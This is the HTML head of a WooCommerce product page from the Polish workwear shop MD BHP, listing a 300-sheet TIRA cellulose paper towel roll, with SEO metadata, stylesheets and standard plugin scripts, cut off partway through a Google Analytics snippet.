

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mdbhp.pl/produkt/tira-towel-300-sheets/?lang=en
body_size: 21267
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl" href="https://www.mdbhp.pl/produkt/recznik-tira-300-listkow/" />
<link rel="alternate" hreflang="de" href="https://www.mdbhp.pl/produkt/handtuch-tira-300-blatter/?lang=de" />
<link rel="alternate" hreflang="en" href="https://www.mdbhp.pl/produkt/tira-towel-300-sheets/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://www.mdbhp.pl/produkt/recznik-tira-300-listkow/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TIRA towel (300 sheets) - MD BHP</title>
	<meta name="description" content="TIRA towel, 300 sheets, made of cellulose, dust-free, super absorbent. Ideal for cleaning at home, in the kitchen and bathroom, and in workplaces." />
	<link rel="canonical" href="https://www.mdbhp.pl/produkt/tira-towel-300-sheets/?lang=en" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TIRA towel (300 sheets) - MD BHP" />
	<meta property="og:description" content="TIRA towel, 300 sheets, made of cellulose, dust-free, super absorbent. Ideal for cleaning at home, in the kitchen and bathroom, and in workplaces." />
	<meta property="og:url" content="https://www.mdbhp.pl/produkt/tira-towel-300-sheets/?lang=en" />
	<meta property="og:site_name" content="MD BHP" />
	<meta property="og:image" content="https://www.mdbhp.pl/wp-content/uploads/2019/10/tira.jpg" />
	<meta property="og:image:width" content="539" />
	<meta property="og:image:height" content="535" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mdbhp.pl/produkt/tira-towel-300-sheets/?lang=en","url":"https://www.mdbhp.pl/produkt/tira-towel-300-sheets/?lang=en","name":"TIRA towel (300 sheets) - MD BHP","isPartOf":{"@id":"https://www.mdbhp.pl/?lang=en#website"},"primaryImageOfPage":{"@id":"https://www.mdbhp.pl/produkt/tira-towel-300-sheets/?lang=en#primaryimage"},"image":{"@id":"https://www.mdbhp.pl/produkt/tira-towel-300-sheets/?lang=en#primaryimage"},"thumbnailUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/10/tira.jpg","datePublished":"2019-10-22T13:08:47+00:00","description":"TIRA towel, 300 sheets, made of cellulose, dust-free, super absorbent. Ideal for cleaning at home, in the kitchen and bathroom, and in workplaces.","breadcrumb":{"@id":"https://www.mdbhp.pl/produkt/tira-towel-300-sheets/?lang=en#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mdbhp.pl/produkt/tira-towel-300-sheets/?lang=en"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mdbhp.pl/produkt/tira-towel-300-sheets/?lang=en#primaryimage","url":"https://www.mdbhp.pl/wp-content/uploads/2019/10/tira.jpg","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/10/tira.jpg","width":539,"height":535,"caption":"paper-towel-truck-300-leaves"},{"@type":"BreadcrumbList","@id":"https://www.mdbhp.pl/produkt/tira-towel-300-sheets/?lang=en#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mdbhp.pl/?lang=en"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://www.mdbhp.pl/sklep/"},{"@type":"ListItem","position":3,"name":"TIRA towel (300 sheets)"}]},{"@type":"WebSite","@id":"https://www.mdbhp.pl/?lang=en#website","url":"https://www.mdbhp.pl/?lang=en","name":"MD BHP","description":"Polski producent odzieży roboczej, ochronnej i reklamowej","publisher":{"@id":"https://www.mdbhp.pl/?lang=en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mdbhp.pl/?lang=en?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mdbhp.pl/?lang=en#organization","name":"MD BHP","url":"https://www.mdbhp.pl/?lang=en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mdbhp.pl/?lang=en#/schema/logo/image/","url":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","width":300,"height":127,"caption":"MD BHP"},"image":{"@id":"https://www.mdbhp.pl/?lang=en#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Feed" href="https://www.mdbhp.pl/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Comments Feed" href="https://www.mdbhp.pl/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; TIRA towel (300 sheets) Comments Feed" href="https://www.mdbhp.pl/produkt/tira-towel-300-sheets/feed/?lang=en" />
<link rel='stylesheet' id='wp-components-css' href='https://www.mdbhp.pl/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-paczkomaty-inpost-blocks-integration-frontend-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce-paczkomaty-inpost/build/style-point-selection-block.css?ver=1747660052' media='all' />
<link rel='stylesheet' id='woocommerce-paczkomaty-inpost-blocks-integration-editor-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce-paczkomaty-inpost/build/style-point-selection-block.css?ver=1747660052' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.13' media='all' />
<link rel='stylesheet' id='eael-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/essential-addons-elementor/eael-26737.css?ver=1571756927' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mdbhp.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='min-and-max-quantity-for-woocommerce-css' href='https://www.mdbhp.pl/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/css/mmqw-for-woocommerce-public.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.mdbhp.pl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1744373813' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mdbhp.pl/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mdbhp.pl/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/style.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-9968-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-post-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636' media='all' />
<link rel='stylesheet' id='elementor-post-26774-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151' media='all' />
<link rel='stylesheet' id='elementor-post-26804-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.mdbhp.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.1.1.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747682520' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747682523' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.9" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">
var mmqw_plugin_vars = {"one_quantity":"Quantity: "};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/js/mmqw-for-woocommerce-public.js?ver=2.1.0" id="min-and-max-quantity-for-woocommerce-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.mdbhp.pl\/basket\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.mdbhp.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mdbhp.pl/wp-json/wp/v2/product/31983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mdbhp.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://www.mdbhp.pl/?p=31983&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Ftira-towel-300-sheets%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Ftira-towel-300-sheets%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:1,3,40;" />
<meta name="description" content="Standards:
CE Mark
Properties:
- white
- 100% cellulose
- grammage 21 g/m2
- roll outer diameter: 14.5
- roll height: 22 - number of sheets: 300 - roll length: 66m">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
						<!-- Google Analytics tracking code output by Beehive Analytics -->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EH7DYM4FT&l=beehiveDataLayer"></script>
		<script>
						window.beehiveDataLayer = window.beehiveDataLayer || [];
			function beehive_ga() {beehiveDataLayer.push(arguments);}
			beehive_ga('js', new Date())
